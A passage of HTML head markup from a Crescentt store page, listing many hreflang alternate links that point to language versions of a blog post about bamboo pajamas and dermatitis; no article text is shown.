<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
